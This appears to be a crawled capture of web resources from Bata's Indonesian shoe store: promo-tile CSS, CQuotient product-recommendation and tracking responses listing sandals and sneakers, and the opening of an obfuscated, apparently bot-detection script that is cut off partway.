.cc-component-textbox-cta:hover{border-color:#d40001;color:#d40001}}.cc-promoTile .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-button-color-ghost-red .cc-component-textbox-cta{border:.0625rem solid #d40001;color:#d40001}@media (min-width:1200px){.cc-promoTile .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-button-color-ghost-red .cc-component-textbox-cta:hover{border-color:#851432;color:#851432}}@media (max-width:767.98px){.cc-promoTile .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-button-color-ghost-black-mobile .cc-component-textbox-cta{border:.0625rem solid #140000;color:#140000}.cc-promoTile .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-button-color-ghost-red-mobile .cc-component-textbox-cta{border:.0625rem solid #d40001;color:#d40001}.cc-promoTile .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-button-color-ghost-white-mobile .cc-component-textbox-cta{-webkit-backdrop-filter:blur(.3125rem);backdrop-filter:blur(.3125rem);background:hsla(0,0%,100%,.1);border:.0625rem solid #fff;color:#fff}}.cc-promoTile .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-link{gap:.8125rem}.cc-promoTile .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-link .cc-component-textbox-cta{border-bottom:.0625rem solid;font-family:DM Sans,system-ui,Arial,sans-serif;font-size:.9375rem;font-size-adjust:.5;font-weight:500;line-height:1.375rem;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out}@media (min-width:1200px){.cc-promoTile .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-link .cc-component-textbox-cta:hover{border-color:#d40001;color:#d40001}}.cc-promoTile .cc-component-textbox-cta-link{width:100%}.cc-promoTile .cc-component-textbox-cta{height:auto}.cc-promoTile.cc-component-white-background-red-text{background:#fdfcfb}.cc-promoTile.cc-component-white-background-red-text .cc-component-textbox{color:#d40001}.cc-promoTile.cc-component-white-background-black-text{background:#fdfcfb}.cc-promoTile.cc-component-white-background-black-text .cc-component-textbox{color:#000}.cc-promoTile.cc-component-black-background-white-text{background:#000}.cc-promoTile.cc-component-black-background-white-text .cc-component-textbox{color:#fff}
/*# sourceMappingURL=promoTile.css.map */


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bclg-bata-id/plp-product-recommendation?callback=CQuotient._callback0&_=1765838974173&_device=mac&userId=&cookieId=acA7yVTcleYyJWQ5fMebsaeqBS&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=plp-recommended-slider&slotConfigId=20240919-plp-recommendation&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsStatic.isml&ccver=1.03&realm=BCLG&siteId=bata-id&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22acA7yVTcleYyJWQ5fMebsaeqBS%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22plp-recommended-slider%22%2C%22slotConfigId%22%3A%2220240919-plp-recommendation%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsStatic.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-id%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 676
content:
/**/ typeof CQuotient._callback0 === 'function' && CQuotient._callback0({"plp-product-recommendation":{"displayMessage":"plp-product-recommendation","recs":[{"id":"540M_2023_5724043","product_name":"[Online Exclusive] Ladies Flat Sandals Pia","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw966c3a0d/images/large/5724043_2.jpg","product_url":"https://www.bata.com/id/wanita/alas-kaki/sandal/%5Bonline-exclusive%5D-ladies-flat-sandals-pia-540M_2023_5724043.html"},{"id":"540M_2023_5725043","product_name":"[Online Exclusive] Sendal Wanita Pia","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw744b3ce9/images/large/5725043_1.jpg","product_url":"https://www.bata.com/id/wanita/alas-kaki/sandal/%5Bonline-exclusive%5D-sendal-wanita-pia--540M_2023_5725043.html"},{"id":"540M_2023_8714441","product_name":"Sandal Outdoor Pria Everest","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb1bf631c/images/large/8714441_1.jpg","product_url":"https://www.bata.com/id/pria/alas-kaki/sandal/sandal-outdoor-pria-everest-540M_2023_8714441.html"},{"id":"540M_2022_8516215","product_name":"Sepatu Formal Pria Yaman","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd21fbab2/images/large/8516215_5.jpg","product_url":"https://www.bata.com/id/pria/alas-kaki/sepatu-formal/sepatu-formal-pria-yaman-540M_2022_8516215.html"},{"id":"540M_2022_5726142","product_name":"Sandal Slide Wanita Pia","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw20b0d518/images/large/5726142_1.jpg","product_url":"https://www.bata.com/id/wanita/alas-kaki/sandal/sandal-slide-wanita-pia-540M_2022_5726142.html"},{"id":"540M_2024_5727043","product_name":"[Online Exclusive] Sendal Wanita Pia","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4030eacb/images/large/5727043_1.jpg","product_url":"https://www.bata.com/id/wanita/alas-kaki/sandal/%5Bonline-exclusive%5D-sendal-wanita-pia--540M_2024_5727043.html"},{"id":"540M_2022_5729142","product_name":"Sandal Slide Wanita Pia","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfe1d77c6/images/large/5729142_4.jpg","product_url":"https://www.bata.com/id/wanita/alas-kaki/sandal/sandal-slide-wanita-pia-540M_2022_5729142.html"},{"id":"540M_2022_8896317","product_name":"Men Sneakers VAMPE","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb52a01f7/images/large/8896317_3.jpg","product_url":"https://www.bata.com/id/pria/alas-kaki/sneakers/men-sneakers-vampe-540M_2022_8896317.html"},{"id":"540M_2022_8736076","product_name":"Sandal Pria Energyzer","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd5bc4fd1/images/large/8736076_1.jpg","product_url":"https://www.bata.com/id/pria/alas-kaki/sandal/sandal-pria-energyzer-540M_2022_8736076.html"},{"id":"540M_2022_5096031","product_name":"Sepatu Sneakers Pria Rover","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw625a8029/images/large/5096031_3.jpg","product_url":"https://www.bata.com/id/wanita/alas-kaki/sneakers/sepatu-sneakers-pria-rover-540M_2022_5096031.html"}],"recoUUID":"72772a80-943a-46a7-a98d-a92537c29814"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bclg-bata-id&activityType=viewCategory&callback=CQuotient._act_callback1&cookieId=acA7yVTcleYyJWQ5fMebsaeqBS&userId=&emailId=&products=id%3A%3A540M_2022_5286432%7C%7Csku%3A%3A%3B%3Bid%3A%3A540M_2023_5805021%7C%7Csku%3A%3A%3B%3Bid%3A%3A540M_2022_5282154%7C%7Csku%3A%3A%3B%3Bid%3A%3A540M_2022_5286182%7C%7Csku%3A%3A%3B%3Bid%3A%3A540M_2022_5806022%7C%7Csku%3A%3A%3B%3Bid%3A%3A540M_2024_5286841%7C%7Csku%3A%3A%3B%3Bid%3A%3A540M_2024_5286850%7C%7Csku%3A%3A%3B%3Bid%3A%3A540M_2024_5809241%7C%7Csku%3A%3A%3B%3Bid%3A%3A540M_2022_5286314%7C%7Csku%3A%3A%3B%3Bid%3A%3A540M_2024_5809232%7C%7Csku%3A%3A%3B%3Bid%3A%3A540M_2024_5281850%7C%7Csku%3A%3A&categoryId=ID_Women_Brand_Power&refinements=%5B%7B%22name%22%3A%22size%22%2C%22value%22%3A%2236%22%7D%2C%7B%22name%22%3A%22sellProductOnEcommerce%22%2C%22value%22%3A%22yes%22%7D%2C%7B%22name%22%3A%22Category%22%2C%22value%22%3A%22ID_Women_Brand_Power%22%7D%5D&personalized=false&sortingRule=top-sellers&realm=BCLG&siteId=bata-id&instanceType=prd&queryLocale=in_ID&locale=in_ID&referrer=&currentLocation=https%3A%2F%2Fwww.bata.com%2Fid%2Fwanita%2Fmerek%2Fpower%2F%3Fprefn1%3Dsize%26prefv1%3D36&ls=true&_=1765838974492&v=v3.1.3&fbPixelId=__UNKNOWN__
body_size: 266
content:
/**/ typeof CQuotient._act_callback1 === 'function' && CQuotient._act_callback1([{"k":"__cq_uuid","v":"acA7yVTcleYyJWQ5fMebsaeqBS","m":34128000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.bata.com/HYjl6AqkGULX/PPoZ_seIKU/Kl/XOJaXD0h8QGNb0zY5t/BX5qK2AC/AU4t/BR08IDo
body_size: 166240
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){HQ();wrV();DHJ();var wW;var YU=function(TZ,nU){return TZ|nU;};function HQ(){wW={};if(typeof window!=='undefined'){pE=window;}else if(typeof global!==''+[][[]]){pE=global;}else{pE=this;}}var K5=function(){return Ak.apply(this,[dc,arguments]);};var vN=function(kU,Zf){return kU<=Zf;};var L8=function(wX){return ~wX;};var K0=function(HN){var m0=HN[0]-HN[1];var M0=HN[2]-HN[3];var Rm=HN[4]-HN[5];var hZ=pE["Math"]["sqrt"](m0*m0+M0*M0+Rm*Rm);return pE["Math"]["floor"](hZ);};var mU=function(jU,D9){return jU-D9;};var S0=function(gk,rf){return gk>=rf;};var JC=function(Gg,Y0){return Gg>>>Y0|Gg<<32-Y0;};var nf=function(Sg){var Ym=1;var cU=[];var Fk=pE["Math"]["sqrt"](Sg);while(Ym<=Fk&&cU["length"]<6){if(Sg%Ym===0){if(Sg/Ym===Ym){cU["push"](Ym);}else{cU["push"](Ym,Sg/Ym);}}Ym=Ym+1;}return cU;};function DHJ(){Zm=OP+cn*GS+R*GS*GS+GS*GS*GS,Tl=cn+R*GS+Xc*GS*GS,U8=nP+cn*GS+OP*GS*GS+GS*GS*GS,V5=Sc+rS*GS+Xc*GS*GS+GS*GS*GS,SX=nP+Xc*GS+R*GS*GS+GS*GS*GS,r9=Xc+TO*GS+E*GS*GS+GS*GS*GS,pZ=TO+GS+E*GS*GS+GS*GS*GS,W1=Sc+cn*GS,Df=E+cn*GS+Xc*GS*GS,X0=OP+OP*GS+GS*GS+GS*GS*GS,Vg=Xc+OP*GS+GS*GS+GS*GS*GS,AC=cn+cn*GS+GS*GS+GS*GS*GS,Gf=rS+nP*GS+cn*GS*GS+GS*GS*GS,vc=dV+TO*GS+E*GS*GS+E*GS*GS*GS+dV*GS*GS*GS*GS,vf=rS+R*GS+GS*GS+GS*GS*GS,Vk=rS+OP*GS+E*GS*GS+GS*GS*GS,CX=R+E*GS+R*GS*GS+GS*GS*GS,V0=Sc+OP*GS+TO*GS*GS+GS*GS*GS,Xq=cn+OP*GS+E*GS*GS+GS*GS*GS,Yl=OP+nP*GS+OP*GS*GS,SP=Xc+OP*GS+E*GS*GS,l7=dV+OP*GS+OP*GS*GS+GS*GS*GS,bS=TO+GS+TO*GS*GS,xR=TO+dV*GS+R*GS*GS+GS*GS*GS,Kl=OP+Xc*GS+Xc*GS*GS+R*GS*GS*GS+GS*GS*GS*GS,MR=R+E*GS+GS*GS+GS*GS*GS,H0=E+R*GS+dV*GS*GS+GS*GS*GS,hN=E+GS+R*GS*GS+GS*GS*GS,O8=cn+dV*GS+Xc*GS*GS+GS*GS*GS,jJ=R+R*GS+Xc*GS*GS,G5=rS+cn*GS+TO*GS*GS+GS*GS*GS,NR=TO+rS*GS+dV*GS*GS+GS*GS*GS,El=cn+TO*GS+rS*GS*GS,BR=E+dV*GS+R*GS*GS+GS*GS*GS,Ov=rS+R*GS+Xc*GS*GS,Q0=E+dV*GS+Xc*GS*GS+GS*GS*GS,Wk=dV+R*GS+dV*GS*GS,Xr=R+OP*GS+dV*GS*GS,ME=Xc+Xc*GS+GS*GS,nj=cn+GS+E*GS*GS,zU=rS+TO*GS+E*GS*GS+GS*GS*GS,zO=nP+GS+TO*GS*GS,J5=Sc+Xc*GS+E*GS*GS+GS*GS*GS,jP=cn+E*GS+OP*GS*GS,sm=nP+OP*GS+R*GS*GS+GS*GS*GS,qk=TO+GS+GS*GS+GS*GS*GS,CE=OP+dV*GS+rS*GS*GS,KN=TO+TO*GS+Xc*GS*GS+GS*GS*GS,hQ=cn+dV*GS+rS*GS*GS,UZ=R+GS+OP*GS*GS+GS*GS*GS,x7=Sc+Xc*GS+Xc*GS*GS+GS*GS*GS,dl=R+R*GS+cn*GS*GS,C6=Xc+OP*GS+R*GS*GS+GS*GS*GS,f5=E+Xc*GS+Xc*GS*GS+GS*GS*GS,QR=rS+R*GS+OP*GS*GS+GS*GS*GS,pk=E+GS+Xc*GS*GS+GS*GS*GS,Xl=nP+GS+nP*GS*GS,kg=Xc+TO*GS+GS*GS+GS*GS*GS,GQ=cn+R*GS+GS*GS,h8=nP+nP*GS+TO*GS*GS,HG=R+cn*GS+OP*GS*GS,YZ=rS+cn*GS+GS*GS+GS*GS*GS,KO=nP+dV*GS+OP*GS*GS,IU=E+nP*GS+R*GS*GS+GS*GS*GS,F7=Xc+Xc*GS+R*GS*GS+GS*GS*GS,wC=dV+E*GS+dV*GS*GS+GS*GS*GS,xN=OP+TO*GS+E*GS*GS,V7=R+Xc*GS+OP*GS*GS+GS*GS*GS,Zj=Xc+OP*GS+OP*GS*GS,Tn=nP+Xc*GS+OP*GS*GS,Ag=Xc+GS+cn*GS*GS,HX=R+dV*GS+OP*GS*GS+GS*GS*GS,DS=R+GS+E*GS*GS,qf=E+dV*GS+OP*GS*GS+GS*GS*GS,Dm=Sc+E*GS+rS*GS*GS+GS*GS*GS,Ef=OP+cn*GS+OP*GS*GS+GS*GS*GS,tN=cn+cn*GS+Xc*GS*GS+GS*GS*GS,NE=E+nP*GS+TO*GS*GS,K9=dV+TO*GS+OP*GS*GS+GS*GS*GS,H9=Xc+E*GS+GS*GS+GS*GS*GS,J7=R+cn*GS+TO*GS*GS+GS*GS*GS,U=OP+dV*GS+Xc*GS*GS,m9=Sc+R*GS+Xc*GS*GS+GS*GS*GS,hl=cn+dV*GS+OP*GS*GS,b8=rS+nP*GS+OP*GS*GS,gZ=R+E*GS+dV*GS*GS+GS*GS*GS,HU=rS+R*GS+Xc*GS*GS+GS*GS*GS,jn=E+dV*GS+E*GS*GS,b0=OP+OP*GS+dV*GS*GS+GS*GS*GS,tC=TO+nP*GS+cn*GS*GS+GS*GS*GS,Bd=rS+dV*GS+OP*GS*GS,hm=nP+dV*GS+R*GS*GS+GS*GS*GS,A8=cn+rS*GS+R*GS*GS+GS*GS*GS,YQ=OP+OP*GS,lG=nP+rS*GS+Xc*GS*GS,BU=Xc+OP*GS+TO*GS*GS+GS*GS*GS,PC=E+R*GS+cn*GS*GS+GS*GS*GS,q8=Xc+rS*GS+R*GS*GS+GS*GS*GS,zn=TO+rS*GS+TO*GS*GS,Yk=Sc+nP*GS+dV*GS*GS+GS*GS*GS,mn=R+R*GS+GS*GS,RU=OP+dV*GS+OP*GS*GS+GS*GS*GS,W0=rS+dV*GS+E*GS*GS+GS*GS*GS,Nk=nP+cn*GS+E*GS*GS+GS*GS*GS,J8=nP+OP*GS+rS*GS*GS+GS*GS*GS,Ch=Xc+Xc*GS,xG=dV+GS+E*GS*GS,Tc=rS+E*GS+OP*GS*GS,rg=R+Xc*GS+GS*GS,vv=E+cn*GS+GS*GS+GS*GS*GS,m1=nP+GS+dV*GS*GS,Hf=E+GS+OP*GS*GS+GS*GS*GS,Bc=rS+nP*GS+Xc*GS*GS,Jr=Sc+dV*GS+dV*GS*GS,CP=TO+Xc*GS+dV*GS*GS,N5=OP+GS+TO*GS*GS+GS*GS*GS,Xh=cn+rS*GS+rS*GS*GS,jv=Sc+OP*GS+dV*GS*GS+GS*GS*GS,ZC=nP+OP*GS+GS*GS+GS*GS*GS,T5=OP+dV*GS+GS*GS+GS*GS*GS,wv=nP+Xc*GS+dV*GS*GS,bU=Sc+Xc*GS+R*GS*GS+GS*GS*GS,lq=Sc+nP*GS+TO*GS*GS+GS*GS*GS,MN=R+TO*GS+rS*GS*GS+GS*GS*GS,sO=nP+dV*GS+Xc*GS*GS,fR=Sc+R*GS+R*GS*GS+GS*GS*GS,XZ=dV+cn*GS+OP*GS*GS+GS*GS*GS,b5=OP+E*GS+TO*GS*GS,xP=TO+E*GS+nP*GS*GS,n1=Sc+GS+R*GS*GS+GS*GS*GS,j9=rS+Xc*GS+R*GS*GS+GS*GS*GS,dX=rS+GS+E*GS*GS+GS*GS*GS,Q9=R+cn*GS+OP*GS*GS+GS*GS*GS,SE=Xc+E*GS+rS*GS*GS,BG=R+nP*GS+OP*GS*GS,Qf=TO+TO*GS+GS*GS+GS*GS*GS,dP=R+E*GS+Xc*GS*GS,KX=Sc+OP*GS+Xc*GS*GS+GS*GS*GS,tv=R+OP*GS+R*GS*GS+GS*GS*GS,Wm=dV+R*GS+GS*GS+GS*GS*GS,vh=Xc+dV*GS+Xc*GS*GS,VR=Sc+GS+OP*GS*GS,rX=E+E*GS+Xc*GS*GS+GS*GS*GS,E5=rS+OP*GS+GS*GS+GS*GS*GS,TU=OP+R*GS+E*GS*GS+GS*GS*GS,Ng=R+rS*GS+rS*GS*GS,qJ=OP+E*GS+rS*GS*GS,Vj=Xc+R*GS+GS*GS,sj=nP+cn*GS+GS*GS+GS*GS*GS,dZ=Sc+cn*GS+dV*GS*GS+GS*GS*GS,V=dV+TO*GS,Yf=cn+rS*GS+rS*GS*GS+GS*GS*GS,NJ=TO+Xc*GS+GS*GS,b9=TO+E*GS+OP*GS*GS+GS*GS*GS,w9=nP+GS+GS*GS+GS*GS*GS,K8=rS+nP*GS+dV*GS*GS+GS*GS*GS,M5=E+E*GS+cn*GS*GS+GS*GS*GS,zR=Sc+rS*GS+R*GS*GS+GS*GS*GS,Xf=cn+dV*GS+E*GS*GS+GS*GS*GS,R5=rS+Xc*GS+Xc*GS*GS+GS*GS*GS,hr=TO+cn*GS+E*GS*GS,FZ=Xc+TO*GS+dV*GS*GS+GS*GS*GS,rC=rS+nP*GS+OP*GS*GS+GS*GS*GS,m8=R+nP*GS+OP*GS*GS+GS*GS*GS,M1=Sc+cn*GS+rS*GS*GS,d1=OP+rS*GS+GS*GS,mQ=OP+GS,Y9=TO+R*GS+OP*GS*GS+GS*GS*GS,lf=dV+TO*GS+GS*GS+GS*GS*GS,AN=cn+GS+dV*GS*GS+GS*GS*GS,Hc=E+E*GS+E*GS*GS,T0=dV+E*GS+E*GS*GS+GS*GS*GS,Hm=Xc+TO*GS+rS*GS*GS,LU=dV+E*GS+cn*GS*GS+GS*GS*GS,WN=R+OP*GS+TO*GS*GS+GS*GS*GS,f8=rS+dV*GS+R*GS*GS+GS*GS*GS,B7=R+Xc*GS+GS*GS+GS*GS*GS,MZ=Xc+dV*GS+dV*GS*GS+GS*GS*GS,rk=Sc+dV*GS+Xc*GS*GS,fl=E+Xc*GS+Xc*GS*GS,tO=TO+GS+E*GS*GS,Tm=E+rS*GS+GS*GS+GS*GS*GS,OC=cn+TO*GS+rS*GS*GS+GS*GS*GS,ZR=TO+OP*GS+OP*GS*GS+GS*GS*GS,YJ=Sc+E*GS+OP*GS*GS,SN=OP+Xc*GS+dV*GS*GS+GS*GS*GS,WV=rS+cn*GS+OP*GS*GS+GS*GS*GS,w7=nP+R*GS+TO*GS*GS+GS*GS*GS,pU=nP+E*GS+GS*GS+GS*GS*GS,zc=E+cn*GS+E*GS*GS,UX=R+OP*GS+Xc*GS*GS,Vn=nP+GS+E*GS*GS,lc=R+dV*GS+dV*GS*GS,q7=E+TO*GS+GS*GS+GS*GS*GS,dc=R+OP*GS,Cm=cn+Xc*GS+R*GS*GS+GS*GS*GS,Ck=OP+E*GS+TO*GS*GS+GS*GS*GS,zC=E+E*GS+TO*GS*GS+GS*GS*GS,T9=TO+cn*GS+OP*GS*GS+GS*GS*GS,D7=TO+R*GS+TO*GS*GS+GS*GS*GS,AZ=OP+R*GS+dV*GS*GS+GS*GS*GS,C8=cn+dV*GS+R*GS*GS+GS*GS*GS,M6=Sc+cn*GS+GS*GS,U7=R+Xc*GS+TO*GS*GS+GS*GS*GS,cc=nP+E*GS+Xc*GS*GS,EO=TO+TO*GS+dV*GS*GS,B9=cn+R*GS+rS*GS*GS+GS*GS*GS,JO=TO+Xc*GS+E*GS*GS,ck=OP+cn*GS+GS*GS+GS*GS*GS,Ol=E+Xc*GS+rS*GS*GS,kR=cn+E*GS+R*GS*GS+GS*GS*GS,SZ=nP+rS*GS+dV*GS*GS+GS*GS*GS,vr=cn+Xc*GS,VS=cn+R*GS+TO*GS*GS,r5=Xc+nP*GS+dV*GS*GS+GS*GS*GS,HR=OP+nP*GS+GS*GS+GS*GS*GS,VW=dV+GS,fG=TO+cn*GS+Xc*GS*GS,p5=TO+OP*GS+E*GS*GS+GS*GS*GS,gO=Xc+E*GS,Q6=R+TO*GS,ZZ=nP+OP*GS+TO*GS*GS+GS*GS*GS,c0=cn+GS+E*GS*GS+GS*GS*GS,d6=rS+dV*GS+rS*GS*GS,jZ=R+TO*GS+E*GS*GS+GS*GS*GS,Kg=dV+cn*GS+E*GS*GS+GS*GS*GS,g0=E+rS*GS+R*GS*GS+GS*GS*GS,Cf=dV+Xc*GS+E*GS*GS+GS*GS*GS,F=dV+E*GS+dV*GS*GS,QC=nP+TO*GS+GS*GS+GS*GS*GS,fg=dV+Xc*GS+dV*GS*GS,Wl=cn+OP*GS,fX=Xc+Xc*GS+Xc*GS*GS+GS*GS*GS,A7=nP+TO*GS+OP*GS*GS+GS*GS*GS,d8=nP+GS+Xc*GS*GS+GS*GS*GS,X8=R+dV*GS+cn*GS*GS+GS*GS*GS,n9=dV+E*GS,x9=TO+Xc*GS+OP*GS*GS+GS*GS*GS,Rv=nP+R*GS+OP*GS*GS+GS*GS*GS,Fh=E+dV*GS+GS*GS,jd=R+nP*GS+R*GS*GS+GS*GS*GS,fE=nP+dV*GS+GS*GS,qn=Xc+OP*GS+GS*GS,p0=R+cn*GS+Xc*GS*GS+GS*GS*GS,g6=Xc+cn*GS+TO*GS*GS,Qd=R+dV*GS+Xc*GS*GS+GS*GS*GS,RV=OP+GS+GS*GS,rQ=nP+E*GS+TO*GS*GS,Ir=nP+TO*GS+E*GS*GS,LS=OP+Xc*GS+Xc*GS*GS,Kv=cn+cn*GS+E*GS*GS+GS*GS*GS,x5=cn+R*GS+R*GS*GS+GS*GS*GS,F1=Xc+nP*GS,pf=rS+Xc*GS+dV*GS*GS,NU=E+Xc*GS+GS*GS+GS*GS*GS,s6=nP+OP*GS+dV*GS*GS,UC=dV+TO*GS+TO*GS*GS+GS*GS*GS,zk=Xc+rS*GS+OP*GS*GS+GS*GS*GS,Ed=E+nP*GS+OP*GS*GS+GS*GS*GS,tk=dV+rS*GS+rS*GS*GS+GS*GS*GS,SR=R+TO*GS+R*GS*GS+GS*GS*GS,U0=Sc+R*GS+E*GS*GS+GS*GS*GS,bX=E+dV*GS+GS*GS+GS*GS*GS,Xg=nP+Xc*GS+TO*GS*GS+GS*GS*GS,TP=OP+TO*GS,zf=R+Xc*GS+R*GS*GS+GS*GS*GS,Ok=cn+rS*GS+TO*GS*GS+GS*GS*GS,XU=TO+OP*GS+dV*GS*GS+GS*GS*GS,s5=rS+OP*GS+dV*GS*GS+GS*GS*GS,xm=E+E*GS+OP*GS*GS+GS*GS*GS,DE=rS+E*GS+Xc*GS*GS,Fm=nP+Xc*GS+E*GS*GS+GS*GS*GS,pm=Sc+TO*GS+E*GS*GS+GS*GS*GS,TX=Xc+cn*GS+GS*GS+GS*GS*GS,Cd=nP+R*GS+R*GS*GS+GS*GS*GS,DO=nP+nP*GS+OP*GS*GS,IC=nP+rS*GS+TO*GS*GS+GS*GS*GS,Vd=OP+cn*GS+OP*GS*GS,kl=TO+cn*GS,Yn=Xc+cn*GS,H7=TO+OP*GS+TO*GS*GS+GS*GS*GS,t8=cn+E*GS+Xc*GS*GS+GS*GS*GS,vR=OP+TO*GS+E*GS*GS+GS*GS*GS,W9=TO+nP*GS+OP*GS*GS+GS*GS*GS,Km=Xc+E*GS+R*GS*GS+GS*GS*GS,Un=R+rS*GS+E*GS*GS,rm=cn+OP*GS+OP*GS*GS+GS*GS*GS,bg=cn+rS*GS+Xc*GS*GS+GS*GS*GS,D5=R+Xc*GS+dV*GS*GS+GS*GS*GS,mC=cn+Xc*GS+OP*GS*GS+GS*GS*GS,TC=Sc+dV*GS+dV*GS*GS+GS*GS*GS,nm=TO+OP*GS+rS*GS*GS+GS*GS*GS,fJ=rS+dV*GS+GS*GS,X1=Sc+nP*GS+OP*GS*GS,WZ=rS+nP*GS+TO*GS*GS+GS*GS*GS,fW=R+nP*GS+TO*GS*GS,jf=TO+R*GS+Xc*GS*GS+GS*GS*GS,B8=Xc+nP*GS+TO*GS*GS+GS*GS*GS,Yg=nP+dV*GS+dV*GS*GS+GS*GS*GS,MO=Xc+Xc*GS+Xc*GS*GS,tq=cn+E*GS+OP*GS*GS+GS*GS*GS,cR=TO+TO*GS+E*GS*GS+GS*GS*GS,sg=dV+nP*GS+E*GS*GS+GS*GS*GS,gr=TO+R*GS+dV*GS*GS,Yc=nP+E*GS+dV*GS*GS,BW=Xc+rS*GS+dV*GS*GS,sQ=R+GS+dV*GS*GS,Wd=Sc+GS+Xc*GS*GS+GS*GS*GS,xW=OP+cn*GS+E*GS*GS,A9=R+rS*GS+rS*GS*GS+GS*GS*GS,Af=dV+cn*GS+cn*GS*GS+GS*GS*GS,md=R+E*GS+rS*GS*GS+GS*GS*GS,EU=Sc+R*GS+GS*GS+GS*GS*GS,z8=OP+cn*GS+E*GS*GS+GS*GS*GS,Wg=R+Xc*GS+E*GS*GS+GS*GS*GS,xC=rS+R*GS+dV*GS*GS+GS*GS*GS,w6=Sc+R*GS+dV*GS*GS+GS*GS*GS,Rr=Xc+nP*GS+rS*GS*GS,AU=Sc+Xc*GS+GS*GS+GS*GS*GS,PS=R+OP*GS+TO*GS*GS,Qj=Sc+nP*GS+TO*GS*GS,Nm=E+rS*GS+OP*GS*GS+GS*GS*GS,sf=Xc+nP*GS+rS*GS*GS+GS*GS*GS,bP=R+GS+GS*GS,kv=TO+OP*GS+GS*GS+GS*GS*GS,L7=TO+dV*GS+GS*GS,t5=E+nP*GS+TO*GS*GS+GS*GS*GS,Cv=E+OP*GS+Xc*GS*GS+GS*GS*GS,VE=Sc+R*GS+GS*GS,C0=dV+E*GS+R*GS*GS+GS*GS*GS,tX=cn+E*GS+GS*GS+GS*GS*GS,dq=dV+E*GS+GS*GS+GS*GS*GS,LN=cn+R*GS+GS*GS+GS*GS*GS,zq=Sc+OP*GS+GS*GS+GS*GS*GS,xf=OP+E*GS+Xc*GS*GS+GS*GS*GS,Jk=E+rS*GS+E*GS*GS+GS*GS*GS,Sl=cn+E*GS,dO=R+OP*GS+GS*GS,cN=rS+cn*GS+R*GS*GS+GS*GS*GS,C5=cn+nP*GS+TO*GS*GS,jq=OP+cn*GS+dV*GS*GS,n8=R+TO*GS+OP*GS*GS+GS*GS*GS,Z6=R+rS*GS,qd=nP+nP*GS+TO*GS*GS+GS*GS*GS,kC=Sc+rS*GS+rS*GS*GS+GS*GS*GS,IN=Sc+rS*GS+OP*GS*GS+GS*GS*GS,FP=dV+rS*GS+Xc*GS*GS,H5=R+cn*GS+E*GS*GS+GS*GS*GS,Mj=rS+OP*GS+TO*GS*GS,t7=dV+TO*GS+E*GS*GS+GS*GS*GS,xO=cn+E*GS+GS*GS,QN=E+R*GS+R*GS*GS+GS*GS*GS,Hk=TO+E*GS+E*GS*GS+GS*GS*GS,G8=rS+R*GS+TO*GS*GS+GS*GS*GS,Y5=rS+cn*GS+dV*GS*GS+GS*GS*GS,jk=cn+OP*GS+TO*GS*GS+GS*GS*GS,X5=rS+cn*GS+Xc*GS*GS+GS*GS*GS,Pd=Xc+Xc*GS+TO*GS*GS+GS*GS*GS,XE=Sc+E*GS+dV*GS*GS,Y1=cn+rS*GS+E*GS*GS,Ev=TO+GS,lk=rS+GS+Xc*GS*GS+GS*GS*GS,Dv=nP+R*GS+GS*GS+GS*GS*GS,Uf=rS+E*GS+R*GS*GS+GS*GS*GS,kk=Sc+E*GS+R*GS*GS+GS*GS*GS,T=OP+GS+Xc*GS*GS,gf=OP+dV*GS+TO*GS*GS+GS*GS*GS,Jd=Xc+OP*GS+dV*GS*GS+GS*GS*GS,l0=OP+R*GS+R*GS*GS+GS*GS*GS